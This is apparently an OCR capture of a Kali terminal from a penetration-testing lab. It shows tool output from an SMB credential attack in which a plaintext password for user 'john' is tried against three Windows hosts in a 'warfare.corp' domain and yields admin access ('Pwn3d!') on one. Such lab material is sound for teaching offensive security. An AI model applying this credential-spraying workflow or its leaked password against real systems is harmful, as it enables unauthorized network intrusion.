 File Actions Edit View Help
openVPN NMAP Nigolo Client Nigolo Server python3 -m http.server 8899 NMAP 2nd net root@Attacker:/home/kali/Desktop
DEBUG Running
DEBUG:root:Started thread poller
DEBUG Started thread poller
DEBUG:root:Error creating SMBv1 connection to 192.168.98.2: Error while reading from remote
DEBUG Error creating SMBv1 connection to 192.168.98.2: Error while reading from remote
DEBUG:root:Error creating SMBv1 connection to 192.168.98.120: Error while reading from remote
DEBUG Error creating SMBv1 connection to 192.168.98.120: Error while reading from remote
DEBUG:root:Error creating SMBv1 connection to 192.168.98.30: Error while reading from remote
DEBUG Error creating SMBv1 connection to 192.168.98.30: Error while reading from remote
SMB 192.168.98.2 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:warfare.corp) (signing:True) (SMBv1:Fals
e)
SMB 192.168.98.120 445 CDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:CDC) (domain:child.warfare.corp) (signing:True) (SMBv1
:False)
SMB 192.168.98.30 445 MGMT [*] Windows 10 / Server 2019 Build 17763 x64 (name:MGMT) (domain:child.warfare.corp) (signing:False) (SMB
v1:False)
DEBUG:root:Error creating SMBv1 connection to 192.168.98.2: Error while reading from remote
DEBUG Error creating SMBv1 connection to 192.168.98.2: Error while reading from remote
SMB 192.168.98.2 445 DC01 [-] warfare.corp\john:User1@#$%6 STATUS_LOGON_FAILURE (The attempted logon is invalid. This is either due
to a bad username or authentication information.)
DEBUG:root:Error creating SMBv1 connection to 192.168.98.120: Error while reading from remote
DEBUG Error creating SMBv1 connection to 192.168.98.120: Error while reading from remote
DEBUG:root:add_credential(credtype=plaintext, domain=CHILD, username=john, password=User1@#$%6, groupid=None, pillaged_from=None) => 1
DEBUG add_credential(credtype=plaintext, domain=CHILD, username=john, password=User1@#$%6, groupid=None, pillaged_from=None) => 1
SMB 192.168.98.120 445 CDC [+] child.warfare.corp\john:User1@#$%6
DEBUG:root:Error creating SMBv1 connection to 192.168.98.30: Error while reading from remote
DEBUG Error creating SMBv1 connection to 192.168.98.30: Error while reading from remote
DEBUG:root:add_credential(credtype=plaintext, domain=CHILD, username=john, password=User1@#$%6, groupid=None, pillaged_from=None) => None
DEBUG add_credential(credtype=plaintext, domain=CHILD, username=john, password=User1@#$%6, groupid=None, pillaged_from=None) => None
SMB 192.168.98.30 445 MGMT [+] child.warfare.corp\john:User1@#$%6 (Pwn3d!)
DEBUG:root:Stopped thread poller
DEBUG Stopped thread poller
/home/kali/Desktop ✔ took 14s with root@Attacker at 03:49:46 PM